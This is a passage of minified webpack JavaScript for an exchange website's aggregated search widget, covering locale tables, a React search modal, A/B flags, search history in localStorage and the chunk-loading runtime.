E,R={CHINESE:"zh-CN",ENGLISH:"en-US",VIETNAM:"vi-VN",RUSSIA:"ru-RU",THAILAND:"th",TAIWAN:"zh-TW",BRAZIL:"br",DEUTSCH:"de",SPANISH:"es",FRENCH:"fr",INDONESIA:"id",ITALY:"it",JAPAN:"ja",NEDERLAND:"nl",PORTUGAL:"pt",TURKEY:"tr",UKRAINE:"uk-UA",ARABIC:"ar"},C=(P(E={},R.CHINESE,A),P(E,R.ENGLISH,l),P(E,R.VIETNAM,T),P(E,R.RUSSIA,k),P(E,R.THAILAND,_),P(E,R.TAIWAN,b),P(E,R.BRAZIL,u),P(E,R.DEUTSCH,d),P(E,R.SPANISH,h),P(E,R.FRENCH,p),P(E,R.INDONESIA,m),P(E,R.ITALY,g),P(E,R.JAPAN,y),P(E,R.NEDERLAND,S),P(E,R.PORTUGAL,f),P(E,R.TURKEY,v),P(E,R.UKRAINE,w),P(E,R.ARABIC,c),E),L=function(e){return{en:R.ENGLISH,cn:R.CHINESE,ru:R.RUSSIA,vn:R.VIETNAM,th:R.THAILAND,tw:R.TAIWAN,br:R.BRAZIL,de:R.DEUTSCH,es:R.SPANISH,fr:R.FRENCH,id:R.INDONESIA,it:R.ITALY,ja:R.JAPAN,nl:R.NEDERLAND,pt:R.PORTUGAL,tr:R.TURKEY,uk:R.UKRAINE,ar:R.ARABIC}[e]||R.ENGLISH},I=t(1732),O=t(9357),M=t(2118),q=t(3086),x=t(9559),H=t(1649),V=t(6182),z=t(3368),D=t(2365),N=t(3717);function F(e,a){(null==a||a>e.length)&&(a=e.length);for(var t=0,r=new Array(a);t<a;t++)r[t]=e[t];return r}function G(e,a){return function(e){if(Array.isArray(e))return e}(e)||function(e,a){var t=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,n,o=[],i=!0,s=!1;try{for(t=t.call(e);!(i=(r=t.next()).done)&&(o.push(r.value),!a||o.length!==a);i=!0);}catch(l){s=!0,n=l}finally{try{i||null==t.return||t.return()}finally{if(s)throw n}}return o}}(e,a)||function(e,a){if(!e)return;if("string"===typeof e)return F(e,a);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return F(e,a)}(e,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var j=(0,n.lazy)(function(){return Promise.all([t.e(376),t.e(462),t.e(461),t.e(850),t.e(996),t.e(269),t.e(483),t.e(787),t.e(405),t.e(280),t.e(855),t.e(548),t.e(493),t.e(73),t.e(866),t.e(330),t.e(941),t.e(285),t.e(522)]).then(t.bind(t,8096))}),B=function(e){var a=e.isShowSearchModal,t=e.setIsShowSearchModal,r=(0,z.O)(),o=5===window.gate_search_version,i=(0,n.useCallback)(function(){t(!0),r.app.appEntryClick()},[t,r.app]);return n.createElement("div",{className:"aggregated-search__content"},o?n.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i,"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "search"}',className:"aggregated-search__icon"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8852 17.9997C14.5603 18.9129 12.9545 19.4475 11.2237 19.4475C6.6819 19.4475 3 15.7656 3 11.2237C3 6.6819 6.6819 3 11.2237 3C15.7656 3 19.4475 6.6819 19.4475 11.2237C19.4475 12.9545 18.9129 14.5603 17.9997 15.8852L21.2929 19.1783C21.6834 19.5688 21.6834 20.202 21.2929 20.5925L20.5925 21.2929C20.202 21.6834 19.5688 21.6834 19.1783 21.2929L15.8852 17.9997ZM16.457 11.2237C16.457 14.114 14.114 16.457 11.2237 16.457C8.33348 16.457 5.99045 14.114 5.99045 11.2237C5.99045 8.33348 8.33348 5.99045 11.2237 5.99045C14.114 5.99045 16.457 8.33348 16.457 11.2237Z",fill:"#C4C7CA"})):n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i,"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "search"}',className:"aggregated-search__icon aggregated-search__icon-v3"},n.createElement("mask",{id:"mask0_16390_45969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"20",height:"20"},n.createElement("rect",{width:"20",height:"20",fill:"#004099"})),n.createElement("g",{mask:"url(#mask0_16390_45969)"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 9C3 5.68629 5.68629 3 9 3C12.3137 3 15 5.68629 15 9C15 12.3137 12.3137 15 9 15C5.68629 15 3 12.3137 3 9ZM9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17C10.8487 17 12.551 16.3729 13.9056 15.3199L16.9821 18.3963L17.6892 19.1034L19.1034 17.6892L18.3963 16.9821L15.3199 13.9056C16.3729 12.551 17 10.8487 17 9C17 4.58172 13.4183 1 9 1Z",fill:"white"}))),a&&n.createElement("div",{className:"gateio-aggregated-search__modal aggregated-search-modal-container",id:"gateio-aggregated-search__modal"},n.createElement(n.Suspense,{fallback:n.createElement(H.IZ,null)},n.createElement(j,{isShow:a,setIsShowSearchModal:t}))))},K=L(window.g_lang);function Q(e){var a=e.gLang,t=G((0,n.useState)(!1),2),o=t[0],s=t[1],l=G(n.useState(M.Z.get("dark")?"dark":"light"),2),c=l[0],u=l[1],d=G((0,n.useState)(""),2),h=d[0],p=d[1],m=(0,q.I)(),g=(0,V.E)(),y=g.lang,S=g.setLang,f=(0,D.Z)(),k=(0,x.Z)();(0,n.useEffect)(function(){u(k?"dark":"light")},[k]),window._setColorScheme=u;var _=n.useMemo(function(){return{colorScheme:c}},[c]);(0,n.useEffect)(function(){K=L(a),S(K)},[a,S]),window.updateGlang=function(e){var a=L(e||"en");p(a),S(a)};var v=(0,n.useCallback)(function(e){var a,t;if("none"!==(null===(t=document.getElementById("gate_aggregated_search_container"))||void 0===t||null===(a=t.style)||void 0===a?void 0:a.display)){var r=document.getElementById("gateio-aggregated-search__modal"),n=document.querySelector(".aggregated-search__icon");if(r&&n){var o=e.target,i=n.contains(o),l=r.contains(o);i||l||(s(!1),window["search-resetValue"]&&window["search-resetValue"]())}}},[]);return(0,n.useEffect)(function(){var e;o&&!m&&(null===(e=document)||void 0===e||e.addEventListener("click",v,!0));return function(){var e;null===(e=document)||void 0===e||e.removeEventListener("click",v,!0)}},[v,m,o]),(0,N.I8)(function(){window.isResetSearchValue=!0,f.resetValue()}),n.createElement(r.Me,{theme:_},n.createElement(I.f,{theme:{other:{lang:y||h||K||"en"},dir:"ar"===(y||h||K)?"rtl":"ltr"}},n.createElement(O.N$,null,n.createElement(i.Z,{locale:h||K,key:h||K,defaultLocale:R.ENGLISH,messages:C[h||K]},n.createElement(B,{isShowSearchModal:o,setIsShowSearchModal:s})))))}window.aggregated_search_transToStr=function(e){return C[L(window.g_lang)][e]},window.aggregated_search_trans=function(e,a){return n.createElement(s.Z,{id:e,values:a})},window.getModalRootElement=function(){return document.getElementById("gateio-aggregated-search__modal")},window.getInputElement=function(){return document.getElementById("gateio-aggregated-search__input")};var U=function(e){var a,t,r,n,o=e.g_lang,i=e.lang_prefix,s=e.gate_search_version,l=e.theme,c=e.coinIconVersionWhiteList,u=e.market_rise_color,d=e.registerDepositModal,h=e.showDepositModal;l&&(null===(a=window)||void 0===a?void 0:a._setColorScheme)&&(null===(r=window)||void 0===r||r._setColorScheme(l));(window.g_lang=(0,N.$6)(o)||window.g_lang||"en",(null===(t=window)||void 0===t?void 0:t.updateGlang)&&o)&&(null===(n=window)||void 0===n||n.updateGlang(window.g_lang));window.lang_prefix=i||window.lang_prefix||"",window.gate_search_version=s||2,window.market_rise_color=u||M.Z.get("market_rise_color")||window.market_rise_color,window.aggregated_search_variable={coinIconVersionWhiteList:c||window.coinIconVersionWhiteList||[]},window.registerDepositModal=d,window.showDepositModal=h&&d&&function(){d({scene:"aggregated_search"}),h()}};t(4864);function W(e,a,t,r,n,o,i){try{var s=e[o](i),l=s.value}catch(c){return void t(c)}s.done?a(l):Promise.resolve(l).then(r,n)}function J(e){return function(){var a=this,t=arguments;return new Promise(function(r,n){var o=e.apply(a,t);function i(e){W(o,r,n,i,s,"next",e)}function s(e){W(o,r,n,i,s,"throw",e)}i(void 0)})}}function Z(e,a){var t,r,n,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]},i=Object.create(("function"===typeof Iterator?Iterator:Object).prototype);return i.next=s(0),i.throw=s(1),i.return=s(2),"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(l){return function(s){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(o=0)),o;)try{if(t=1,r&&(n=2&s[0]?r.return:s[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,s[1])).done)return n;switch(r=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,r=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(n=(n=o.trys).length>0&&n[n.length-1])&&(6===s[0]||2===s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=a.call(e,o)}catch(l){s=[6,l],r=0}finally{t=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}}window.__POWERED_BY_QIANKUN__&&(t.p=window.__INJECTED_PUBLIC_PATH_BY_QIANKUN__);var Y=L(window.g_lang);function $(e){var a=e.container,t=e.g_lang;t&&(Y=L(window.g_lang)),(a?o.createRoot(a.querySelector("#gateio-aggregated_search-root")):o.createRoot(document.getElementById("gateio-aggregated_search-root"))).render(n.createElement(n.StrictMode,null,n.createElement(i.Z,{locale:Y,defaultLocale:R.ENGLISH,messages:C[Y]},n.createElement(r.Me,null,n.createElement(Q,{gLang:t})))))}function X(){return J(function(){return Z(this,function(e){return[2]})})()}function ee(e){return J(function(){return Z(this,function(a){return e.props&&U(e.props),[2]})})()}function ae(e){return J(function(){return Z(this,function(a){return U(e),function(e){e.onGlobalStateChange(function(e){var a;"undefined"!==typeof window._setColorScheme&&(null===(a=window)||void 0===a||a._setColorScheme(e.theme))})}(e),$(e),[2]})})()}function te(e){return J(function(){var a;return Z(this,function(t){return a=e.container,(a?o.createRoot(a.querySelector("#gateio-aggregated_search-root")):o.createRoot(document.getElementById("gateio-aggregated_search-root"))).unmount(),[2]})})()}window.__POWERED_BY_QIANKUN__||$({})},6182:(e,a,t)=>{t.d(a,{E:()=>c});var r=t(5686);var n=t(994);function o(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function i(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(a){o(e,a,t[a])})}return e}function s(e,a){return a=null!=a?a:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):function(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),t.push.apply(t,r)}return t}(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}),e}var l="default",c=(0,n.Ue)(function(e,a){var t,n=(o(t={},r.Sz.home_search_box_ab,l),o(t,r.Sz.home_search_new_you_may_like_ab,l),o(t,r.Sz.home_search_Gate_top_searches,l),o(t,r.Sz.home_search_result_AIsummary_ab,l),t),c=function(t,r){e({abValues:s(i({},a().abValues),o({},t,r))})};return function(e,a){function t(){var r=!1;try{r=e()}catch(n){return}!0!==r?"undefined"!==typeof window&&"function"===typeof window.requestIdleCallback?window.requestIdleCallback(t):setTimeout(t,16):a()}"undefined"!==typeof window&&"function"===typeof window.requestIdleCallback?window.requestIdleCallback(t):setTimeout(t,16)}(function(){return void 0!==window.collectEvent},function(){var e,a,t,n,o,i;window.collectEvent("getVar",[r.Sz.home_search_Gate_top_searches],0,function(e){c(r.Sz.home_search_Gate_top_searches,Number(e))}),null===(e=(a=window).collectEvent)||void 0===e||e.call(a,"getVar",r.Sz.home_search_new_you_may_like_ab,0,function(e){c(r.Sz.home_search_new_you_may_like_ab,Number(e))}),null===(t=(n=window).collectEvent)||void 0===t||t.call(n,"getVar",r.Sz.home_search_box_ab,0,function(e){c(r.Sz.home_search_box_ab,Number(e))}),null===(o=(i=window).collectEvent)||void 0===o||o.call(i,"getVar",r.Sz.home_search_result_AIsummary_ab,0,function(e){c(r.Sz.home_search_result_AIsummary_ab,Number(e))})}),{lang:"en",setLang:function(a){return e({lang:a})},abValues:n,setAbValue:c,isDarkMode:!1,setIsDarkMode:function(a){return e({isDarkMode:a})}}})},2365:(e,a,t)=>{t.d(a,{Z:()=>i});var r=t(994),n=t(5686),o=t(7090);const i=(0,r.Ue)(function(e,a){return{isLoading:!1,isMoreLoading:!1,isEmpty:!1,isFailNetwork:!1,searchVal:"",searchValResource:"",isDeleteOpen:!1,selectedTabKey:n.rS.all,selectedCategoryKey:"",searchTabKeys:[],searchData:{},currentTabSearchResults:{},historyList:(0,o.nO)(),loadingType:n.zu.default,relatedData:[],isDebouncing:!1,isTooManyAttempt:!1,siteSettings:{fiat_list:{},curr_fiat:"USD",curr_fiat_market_rates:{}},tabOrder:[],supportNetworks:[],isAiOpened:function(){var e=localStorage.getItem("aggregated_search_isAiOpened")||"true";return JSON.parse(e)}(),setSearchVal:function(a){e({searchVal:a})},setSearchValResource:function(a){e({searchValResource:a||"search"})},setIsLoading:function(a){e({isLoading:a})},setIsEmpty:function(a){e({isEmpty:a})},setIsFailNetwork:function(a){e({isFailNetwork:a})},setIsDeleteOpen:function(a){e({isDeleteOpen:a})},setIsDebouncing:function(a){e({isDebouncing:a})},setSelectedTabKey:function(a){e({selectedTabKey:a})},setSelectedCategoryKey:function(a){e({selectedCategoryKey:a})},setSearchTabkeys:function(a){e({searchTabKeys:a})},setSearchData:function(a){e({searchData:a})},setCurrentTabSearchResults:function(a){e({currentTabSearchResults:a})},setHistoryList:function(a){Array.isArray(a)?e({historyList:a}):e({historyList:[a]})},addHistoryItem:function(a){(0,o.F0)(a),e({historyList:(0,o.nO)()})},clearHistoryList:function(){(0,o.Ev)(),e({historyList:[]})},resetValue:function(){window.isResetSearchValue?e({searchVal:"",isLoading:!1,isFailNetwork:!1,isEmpty:!1,selectedTabKey:n.rS.all,selectedCategoryKey:""}):e({isLoading:!1,isFailNetwork:!1,isEmpty:!1}),window.isResetSearchValue=!1},setLoadingType:function(a){e({loadingType:a})},setRelatedData:function(a){e({relatedData:a})},setIsTooManyAttempt:function(a){e({isTooManyAttempt:a})},setSiteSettings:function(a){e({siteSettings:a})},setTabOrder:function(a){e({tabOrder:a})},setSupportNetworks:function(a){e({supportNetworks:a})},setIsAiOpened:function(a){localStorage.setItem("aggregated_search_isAiOpened",a.toString()),e({isAiOpened:a})}}})},5686:(e,a,t)=>{t.d(a,{Sz:()=>V,cQ:()=>I,jU:()=>M,L8:()=>s,g:()=>w,zo:()=>P,wM:()=>E,Rv:()=>i,BX:()=>b,zu:()=>T,k8:()=>o,l7:()=>k,$8:()=>O,eV:()=>R,Nn:()=>z,vH:()=>q,lx:()=>u,zF:()=>l,rl:()=>H,g9:()=>c,UO:()=>g,jS:()=>h,Du:()=>p,JI:()=>y,bA:()=>v,Kb:()=>_,jw:()=>L,b5:()=>C,Dw:()=>m,eM:()=>f,Ix:()=>S,AT:()=>A,rS:()=>d,v5:()=>x});function r(e,a){(null==a||a>e.length)&&(a=e.length);for(var t=0,r=new Array(a);t<a;t++)r[t]=e[t];return r}var n,o=10,i=20,s=10,l=0,c=10310100,u=0,d={all:"all",spot:"spot",derivatives:"derivatives",alpha:"alpha",web3:"web3",bots:"bots",copy_trading_leader:"copy_trading_leader",launch:"launch",earn:"earn",pre_market_mint_otc:"pre_market_mint_otc",moments:"moments",ann_faq:"ann_faq",functions:"functions",pilot:"pilot",notice:"notice",copy:"copy_trading_leader",finance:"earn"},h={earn:"earn",loan:"loan",announcement:"announcement",faq:"faq",moments_post:"moments_post",moments_user:"moments_user",moments_live_stream:"moments_live_stream",moments_news:"moments_news",moments_blog:"moments_blog",moments_future_events_economic:"moments_future_events_economic",moments_future_events_project:"moments_future_events_project",moments_explore:"moments_explore",ann:"announcement"},p=["earn","loan"],m=["moments_post","moments_user","moments_live_stream","moments_news","moments_blog","moments_future_events_project","moments_future_events_economic","moments_explore"],g=["announcement","faq"],y=["earn","loan"],S=["announcement","faq"],f=(["bots","copy"].concat(function(e){if(Array.isArray(e))return r(e)}(n=m)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(n)||function(e,a){if(e){if("string"===typeof e)return r(e,a);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,a):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),["spot","derivatives","earn","loan","moments_news","moments_blog","moments_future_events_economic","moments_future_events_project","moments_explore","earn","moments","ann_faq","functions","pilot","pre_market_mint_otc","launch","alpha","web3","bots","copy_trading_leader","launch"]),k="--",_=(window.aggregated_search_transToStr,function(){var e=window.aggregated_search_transToStr;return{spot:e("Spot"),margin:e("Search.Margin"),futures:e("Search.Perpetual"),delivery:e("Search.Delivery"),option:e("Options")}}),v=function(e,a){var t=window.lang_prefix;switch(e){case"spot":default:return"".concat(t,"/trade/").concat(a.symbol,"_").concat(a.market);case"margin":return"".concat(t,"/trade/").concat(a.symbol,"_").concat(a.market,"?tab=isolated_margin");case"futures":return"USDT"===a.market?"".concat(t,"/futures/USDT/").concat(a.symbol,"_").concat(a.market):"".concat(t,"/futures/BTC/").concat(a.symbol,"_").concat(a.market);case"delivery":return"".concat(t,"/futures-delivery/USDT/").concat(a.business_id);case"option":return"".concat(t).concat(a.url)}},b={video:"video",streaming:"streaming"},w=function(e){return e.lead_earn="lead_earn",e.hodl_lock="hodl_lock",e.dual="dual",e.coin_staking="coin_staking",e.vip_lend_earn="vip_lend_earn",e.vip_staking="vip_staking",e.vip_dual_savings="vip_dual_savings",e}({}),T=function(e){return e[e.default=0]="default",e[e.page=1]="page",e[e.firstTab=2]="firstTab",e[e.secondTab=3]="secondTab",e}({}),A=["earn","loan","moments_post","moments_user","moments_live_stream","moments_news","moments_blog","moments_explore","moments_future_events_economic","moments_future_events_project","announcement","faq"],P=function(e){return e.EXPLORE="explore",e.LEARN="learn",e.PRICE="price",e.HOW_TO_BUY="how-to-buy",e.PRICE_PREDICTION="price-prediction",e}({}),E=["price","how-to-buy","price-prediction"],R=function(e){return e.risered="red",e.risegreen="green",e}({}),C=function(e){var a,t,r,n=(new Date).toISOString().split("T")[0].replace(/-/g,"");return(null===(r=window)||void 0===r||null===(t=r.aggregated_search_variable)||void 0===t||null===(a=t.coinIconVersionWhiteList)||void 0===a?void 0:a.includes(null===e||void 0===e?void 0:e.toLowerCase()))?"?v=".concat(n):""},L=function(){var e=window.aggregated_search_transToStr;return{suspended:{label:e("Search.Suspended"),bg:"var(--color-cmpt-tag-gray-in-layer)",color:"var(--color-text-text-secondary)"},st:{label:e("trade.ST"),bg:"var(--color-cmpt-redfunct-bg)",color:"var(--color-text-text-error)"}}},I="https://icon.gateimg.com",O=function(e){return e.MINT="pre_market_mint",e.OTC="pre_market_otc",e}({}),M=function(e){return e.BOX="1",e.NUM="2",e}({}),q=function(e){return e.pilot="pilot",e.express="express",e.fiat_trade="fiat_trade",e.deposit="deposit",e}({}),x={cn:"zh",en:"en",vn:"vi",tw:"zh-tw",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",id:"id",tr:"tr",ja:"ja",ar:"ar",uk:"uk",br:"pt-br",nl:"nl",it:"it"},H=function(e){return e.buy="buy",e.sell="sell",e}({}),V={home_search_Gate_top_searches:"home_search_Gate_top_searches_ab",home_search_new_you_may_like_ab:"home_search_new_you_may_like_ab",home_search_box_ab:"home_search_box_ab",home_search_result_AIsummary_ab:"home_search_result_AIsummary_ab"},z={search_box:"search_box",search_history:"search_history",you_may_like:"you_may_like",gate_top_searches:"Gate_top_searches"}},3717:(e,a,t)=>{t.d(a,{$6:()=>l,BH:()=>s,I8:()=>d,Kd:()=>u,pY:()=>c});var r=t(4194),n=t(2619),o=t(6182),i=t(2118),s=function(){var e=i.Z.get("lang")||"en";return{cn:"zh",tw:"zh-tw",pt:"pt-br",vn:"vi"}[e]||e},l=function(e){var a={"zh-tw":"tw",zh:"cn",vi:"vn","pt-br":"br"};return a[e]?a[e]:e},c=function(e){try{return window.aggregated_search_transToStr(e)||e}catch(a){return e}},u=function(){var e=i.Z.get("lang")||window.g_lang||"en";return{lang:e,isAr:"ar"===e}},d=function(e){var a=(0,o.E)(),t=a.lang,i=a.setLang,s=(0,n.n)(e),l=(0,r.useRef)(t);(0,r.useEffect)(function(){l.current!==t&&(s(),l.current=t)},[s,t,i])}},7090:(e,a,t)=>{function r(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function n(e,a){return a=null!=a?a:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):function(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),t.push.apply(t,r)}return t}(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}),e}function o(e){return e&&"undefined"!==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}t.d(a,{Ev:()=>u,F0:()=>c,nO:()=>d,sZ:()=>h});var i="search_history_v2",s=function(e){return e.length<=20?e:e.substring(0,20)+"..."},l=function(){try{var e=localStorage.getItem(i);if(!e)return[];var a=JSON.parse(e);return Array.isArray(a)?a.filter(function(e){return e&&"object"===("undefined"===typeof e?"undefined":o(e))&&"string"===typeof e.fullTitle&&""!==e.fullTitle.trim()}):[]}catch(t){return[]}},c=function(e){if(e&&"object"===("undefined"===typeof e?"undefined":o(e))&&e.fullTitle&&"string"===typeof e.fullTitle){var a=l(),t=a.findIndex(function(a){var t,r;return((null===a||void 0===a||null===(t=a.fullTitle)||void 0===t?void 0:t.trim())||"")===((null===e||void 0===e||null===(r=e.fullTitle)||void 0===r?void 0:r.trim())||"")});-1!==t&&a.splice(t,1);var c=n(function(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},n=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.forEach(function(a){r(e,a,t[a])})}return e}({},e),{title:s(e.fullTitle)});a.unshift(c),a.length>30&&a.splice(30),function(e){try{localStorage.setItem(i,JSON.stringify(e))}catch(a){}}(a)}},u=function(){localStorage.removeItem(i)},d=function(){var e=l(),a=[],t=new Set,r=!0,n=!1,o=void 0;try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value;if((null===c||void 0===c?void 0:c.fullTitle)&&!c.fullTitle.includes("undefined")&&(null===c||void 0===c?void 0:c.title)&&!c.title.includes("undefined")){var u=c.fullTitle.trim();u&&!t.has(u)&&(t.add(u),a.push(c))}}}catch(d){n=!0,o=d}finally{try{r||null==s.return||s.return()}finally{if(n)throw o}}return a},h=function(e,a,t){return{fullTitle:e,title:s(e),url:a||"",uniqueId:t}}},4857:(e,a,t)=>{t.d(a,{if:()=>o,jV:()=>n,wd:()=>r});var r=function(e){return e.SEARCH_QUIT="quit",e.HOME_SEARCH_CLICK="home_search_click",e.HOME_SEARCH_RESULT_CLICK="home_search_result_click",e}({});function n(e){var a,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(window.collectEvent){var r="object"===("undefined"===typeof t?"undefined":(a=t)&&"undefined"!==typeof Symbol&&a.constructor===Symbol?"symbol":typeof a)?t:{button_name:t};window.collectEvent("beconEvent",e,r)}}var o={quit:function(){n("home_search_click",{button_name:"search_input_cancel"})}}}},a={};function t(r){var n=a[r];if(void 0!==n)return n.exports;var o=a[r]={exports:{}};return e[r].call(o.exports,o,o.exports,t),o.exports}t.m=e,(()=>{var e=[];t.O=(a,r,n,o)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){r=e[u][0],n=e[u][1],o=e[u][2];for(var s=!0,l=0;l<r.length;l++)(!1&o||i>=o)&&Object.keys(t.O).every(e=>t.O[e](r[l]))?r.splice(l--,1):(s=!1,o<i&&(i=o));if(s){e.splice(u--,1);var c=n();void 0!==c&&(a=c)}}return a}o=o||0;for(var u=e.length;u>0&&e[u-1][2]>o;u--)e[u]=e[u-1];e[u]=[r,n,o]}})(),t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;t.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"===typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"===typeof r.then)return r}var o=Object.create(null);t.r(o);var i={};e=e||[null,a({}),a([]),a(a)];for(var s=2&n&&r;"object"==typeof s&&!~e.indexOf(s);s=a(s))Object.getOwnPropertyNames(s).forEach(e=>i[e]=()=>r[e]);return i.default=()=>r,t.d(o,i),o}})(),t.d=(e,a)=>{for(var r in a)t.o(a,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},t.f={},t.e=e=>Promise.all(Object.keys(t.f).reduce((a,r)=>(t.f[r](e,a),a),[])),t.u=e=>"static/js/"+({73:"Home-d91a9049",285:"Home-7bd12dde",330:"Home-d5a0c19c",522:"Home-a77f9da7",866:"Home-31743c5a",941:"Home-7c36387c"}[e]||e)+"."+{73:"f4791c2b",269:"7653e64a",280:"01178a4d",285:"6ba908ca",330:"032cf6aa",376:"19d883b9",405:"e98071f3",461:"0bab4657",462:"de2b6a4c",483:"f8942eac",493:"1ae5deb6",522:"82874526",548:"a0869f97",787:"019e25f4",850:"0c06fd08",855:"b064c71f",866:"bd081171",941:"9fb10bd0",996:"8eae414b"}[e]+".chunk.js",t.miniCssF=e=>"static/css/"+(866===e?"Home-31743c5a":e)+"."+{493:"b7beaf05",866:"1928aff9"}[e]+".chunk.css",t.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="aggregated_search:";t.l=(r,n,o,i)=>{if(e[r])e[r].push(n);else{var s,l;if(void 0!==o)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==a+o){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,t.nc&&s.setAttribute("nonce",t.nc),s.setAttribute("data-webpack",a+o),s.src=r),e[r]=[n];var h=(a,t)=>{s.onerror=s.onload=null,clearTimeout(p);var n=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach(e=>e(t)),a)return a(t)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}}})(),t.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.p="/cdn/fe/micro-fe/prod/aggregated_search/",(()=>{if("undefined"!==typeof document){var e=e=>new Promise((a,r)=>{var n=t.miniCssF(e),o=t.p+n;if(((e,a)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var n=(i=t[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(n===e||n===a))return i}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var i;if((n=(i=o[r]).getAttribute("data-href"))===e||n===a)return i}})(n,o))return a();((e,a,r,n,o)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",t.nc&&(i.nonce=t.nc),i.onerror=i.onload=t=>{if(i.onerror=i.onload=null,"load"===t.type)n();else{var r=t&&t.type,s=t&&t.target&&t.target.href||a,l=new Error("Loading CSS chunk "+e+" failed.\n("+r+": 